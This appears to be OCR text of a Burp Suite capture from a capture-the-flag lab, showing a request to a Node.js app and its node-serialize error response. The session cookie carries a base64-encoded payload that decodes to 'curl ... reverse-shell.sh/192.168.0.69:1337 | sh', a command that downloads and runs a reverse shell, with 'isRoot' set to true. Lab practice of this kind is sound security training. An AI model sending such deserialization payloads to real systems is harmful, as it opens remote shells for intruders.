 Send
Cancel
<
>
Target: http://vuln.thm:8080
HTTP/1
?
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
INSPECTOR
1 GET / HTTP/1.1
2 Host: vuln.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
{InVzZXJuYW1lIjoiY3VybCBodHRwOi8vcmV2ZXJzZS1zaGVsbC5zaC8xOTIuMTY4LjAuNjk6MTMzNyB8IHNoIiwiaXNSb290Ijp0cnVlLCJlbmN
vZGluZyI6ICJ1dGYtOCI=}
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1173
7 Date: Tue, 03 May 2022 02:09:43 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token : in JSON at position 10<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at Object.exports.unserialize
(/home/www/VulnNet-Node/node_modules/node-serialize/lib/serialize.js:62:16)<br>
&nbsp; &nbsp;at /home/www/VulnNet-Node/server.js:16:24<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/www/VulnNet-Node/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next (/home/www/VulnNet-Node/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch (/home/www/VulnNet-Node/node_modules/express/lib/router/route.js:112:3)<br
>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/www/VulnNet-Node/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /home/www/VulnNet-Node/node_modules/express/lib/router/index.js:281:22<br>
&nbsp; &nbsp;at Function.process_params
(/home/www/VulnNet-Node/node_modules/express/lib/router/index.js:335:12)<br>
&nbsp; &nbsp;at next (/home/www/VulnNet-Node/node_modules/express/lib/router/index.js:275:10)
</pre>
18 </body>
19 </html>
20